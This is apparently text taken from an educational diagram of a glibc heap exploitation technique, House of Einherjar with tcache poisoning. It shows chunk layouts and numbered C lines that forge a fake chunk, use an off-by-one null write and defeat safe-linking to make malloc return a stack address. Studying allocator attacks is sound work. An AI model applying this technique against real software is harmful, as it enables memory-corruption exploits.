 unsorted bin
bk
fd
bk
fake_chunk
fd
tcache[14]
x[6]
chunk_x6->fd
x[6]>>12 ^ x[5]
chunk_x5->fd
x[5]>>12 ^ x[4]
chunk_x4->fd
x[4]>>12 ^ x[3]
chunk_x3->fd
x[3]>>12 ^ x[2]
chunk_x2->fd
x[2]>>12 ^ x[1]
chunk_x1->fd
x[1]>>12 ^ x[0]
chunk_x0->fd
x[0]>>12 ^ NULL
chunk(a)
prev_size
0x41
fake_chunk
a
0
0x161
a
a
prev_chunk
state: free
....
chunk(b)
prev_size
0x31
b
fd
merge
....
chunk(c)
0x60
c_size_ptr
0x100
c
fd
....
target
(&stack_var[x], &0xf=0)
....
36 intptr_t stack_var[0x10];
37 intptr_t *target = NULL;
40 for(int i=0; i<0x10; i++) {
41 if(((long)&stack_var[i] & 0xf) == 0) {
42 target = &stack_var[i];
43 break;
44 }
45 }
50 intptr_t *a = malloc(0x38);
56 a[0] = 0;
57 a[1] = 0x60;
58 a[2] = (size_t) a;
59 a[3] = (size_t) a;
70 uint8_t *b = (uint8_t *) malloc(0x28);
73 int real_b_size = malloc_usable_size(b);
80 uint8_t *c = (uint8_t *) malloc(0xf8);
84 uint64_t* c_size_ptr = (uint64_t*)(c - 8);
92 b[real_b_size] = 0;
102 size_t fake_size = (size_t)((c - sizeof(size_t) * 2) - (uint8_t*) a);
104 *(size_t*) &b[real_b_size-sizeof(size_t)] = fake_size;
108 a[1] = fake_size;
114 intptr_t *x[7];
115 for(int i=0; i<sizeof(x)/sizeof(intptr_t*); i++) {
116 x[i] = malloc(0xf8);
117 }
120 for(int i=0; i<sizeof(x)/sizeof(intptr_t*); i++) {
121 free(x[i]);
122 }
125 free(c);
130 intptr_t *d = malloc(0x158);
136 uint8_t *pad = malloc(0x28);
137 free(pad);
140 free(b);
146 d[0x30 / 8] = (long)target ^ ((long)&d[0x30/8] >> 12);
150 malloc(0x28);
151 intptr_t *e = malloc(0x28);